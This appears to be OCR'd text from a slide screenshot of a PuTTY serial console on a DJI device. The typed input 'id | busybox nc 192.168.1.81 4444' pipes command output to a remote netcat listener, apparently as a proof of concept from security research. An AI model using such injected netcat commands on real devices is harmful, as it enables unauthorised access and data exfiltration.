 COM3 - PuTTY
dji command!! please input command end with ';'id | busybox nc 192.168.1.81 4444
;